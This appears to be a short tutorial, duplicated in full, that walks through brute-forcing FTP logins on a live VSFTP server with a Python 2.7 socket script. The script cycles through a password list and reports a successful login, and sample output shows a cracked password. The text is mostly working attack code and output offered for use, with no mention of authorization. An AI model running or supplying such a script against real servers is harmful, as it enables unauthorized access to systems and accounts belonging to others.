Today i will show how to do brute force attack on a live server using python . Its for python 2.7 .
I will show how to do it on VSFTP server .
Just make a file called 1.py . Paste the following to the file 1.py
import socket
import re
import sys
def connection(ip,user,passwd):
s=socket.socket()
print'Trying',ip,':',user,':',passwd
s.connect((ip,21))
data=s.recv(1024)
s.send('USER '+user+'\r\n')
data=s.recv(1024)
s.send('PASS '+passwd+'\r\n')
data=s.recv(1024)
s.send('quit\r\n')
s.close()
return data
user='user Name'
passwords=['test','test1','test2','rest4','hell']
for password in passwords:
p=connection('IPof the PC or server ',user,password)
if "230" in p:
print 'We got it User:',user,'Password:',password
socket.socket().close()
else:
print'Sorry'

You will get a out put like this :
Trying 192.168.145.132 : user : test
Sorry
Trying 192.168.145.132 : user : test1
Sorry
Trying 192.168.145.132 : user: test2
Sorry
Trying 192.168.145.132 : user: rest4
Sorry
Trying 192.168.145.132 : user: hell
We got it User: user Password: hell
Dats it . Enjoy .
I will show how to do it on VSFTP server .
Just make a file called 1.py . Paste the following to the file 1.py
import socket
import re
import sys
def connection(ip,user,passwd):
s=socket.socket()
print'Trying',ip,':',user,':',passwd
s.connect((ip,21))
data=s.recv(1024)
s.send('USER '+user+'\r\n')
data=s.recv(1024)
s.send('PASS '+passwd+'\r\n')
data=s.recv(1024)
s.send('quit\r\n')
s.close()
return data
user='user Name'
passwords=['test','test1','test2','rest4','hell']
for password in passwords:
p=connection('IPof the PC or server ',user,password)
if "230" in p:
print 'We got it User:',user,'Password:',password
socket.socket().close()
else:
print'Sorry'
You will get a out put like this :
Trying 192.168.145.132 : user : test
Sorry
Trying 192.168.145.132 : user : test1
Sorry
Trying 192.168.145.132 : user: test2
Sorry
Trying 192.168.145.132 : user: rest4
Sorry
Trying 192.168.145.132 : user: hell
We got it User: user Password: hell
Dats it . Enjoy .